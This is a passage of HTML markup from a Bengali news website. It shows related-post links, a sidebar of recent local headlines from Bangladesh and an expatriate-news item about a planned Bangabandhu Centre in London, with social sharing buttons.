						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/03/04/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%82%e0%a6%9a%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%aa/" title="8:26 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-03-04T20:26:01+06:00">March 4, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2020/07/10/%e0%a6%ad%e0%a7%82%e0%a6%b0%e0%a7%81%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%9c%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%a4/" title="ভূরুঙ্গামারীতে বজ্রাঘাতে ১ জনের মৃত্যু">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2020/07/image-56548-1554710362-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2020/07/10/%e0%a6%ad%e0%a7%82%e0%a6%b0%e0%a7%81%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%9c%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%a4/" rel="bookmark" title="ভূরুঙ্গামারীতে বজ্রাঘাতে ১ জনের মৃত্যু">
								ভূরুঙ্গামারীতে বজ্রাঘাতে ১ জনের মৃত্যু							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/07/10/%e0%a6%ad%e0%a7%82%e0%a6%b0%e0%a7%81%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%9c%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%a4/" title="9:27 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-07-10T21:27:33+06:00">July 10, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2023/11/13/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a7%81%e0%a6%97%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a7%8d/" title="পর্তুগালের অভিবাসন প্রক্রিয়া আরও কঠিন হচ্ছে">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/11/portugall-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2023/11/portugall-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2023/11/portugall-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2023/11/portugall-1024x538.jpg 1024w, https://dmoitry.com/wp-content/uploads/2023/11/portugall-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2023/11/portugall.jpg 1200w" sizes="(max-width: 390px) 100vw, 390px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2023/11/13/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a7%81%e0%a6%97%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a7%8d/" rel="bookmark" title="পর্তুগালের অভিবাসন প্রক্রিয়া আরও কঠিন হচ্ছে">
								পর্তুগালের অভিবাসন প্রক্রিয়া আরও কঠিন হচ্ছে							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/11/13/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a7%81%e0%a6%97%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a7%8d/" title="4:10 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-11-13T16:10:32+06:00">November 13, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>সর্বশেষ খবর</span></h3>
		<ul>
											<li>
					<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/">বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/">স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/">ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/">খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/">জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/24/%e0%a6%97%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%93-%e0%a6%a8%e0%a6%be-%e0%a6%8f%e0%a6%87-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a7%83/">গাছ থেকে ফল নিও না এই কথা বৃক্ষ বলে না</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/22/%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8b%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0%e0%a7%8d/">মাইলস্টোন স্কুল শিক্ষার্থীদের স্মরণে বান্দরবান বিএনপির দোয়া ও মিলাদ মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/21/%e0%a6%a6%e0%a7%8b%e0%a6%b7%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%be/">দোষী কর্মকর্তা পদায়ন: পাহাড়ের নিরাপত্তা ও মর্যাদার প্রতি সরাসরি আঘাত</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f/">জাতীয় নির্বাচন পেছাতে একটি গোষ্ঠী অপপ্রচার চালাচ্ছে- সাচিং প্রু জেরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">বান্দরবানকে নিয়ে কটুক্তি করায় সারজিস আলমের দুঃখ প্রকাশ</a>
									</li>
					</ul>

		</aside><aside id="colormag_featured_posts_vertical_widget-22" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >প্রবাসের খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা"><img width="348" height="198" src="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" decoding="async" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" srcset="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg 348w, https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759-300x171.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা">
				বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="1:40 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-01T01:40:46+06:00">February 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>কূটনীতিক প্রতিবেদক, দৈনিক সচিত্র মৈত্রী : ব্রিটেনে বাংলাদেশী কমিউনিটির প্রতিনিধিত্বশীল সংগঠন লন্ডন বাংলা প্রেসক্লাব নানা পর্যায়ের ব্যক্তিত্ব ও প্রতিষ্ঠানকে কথা</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 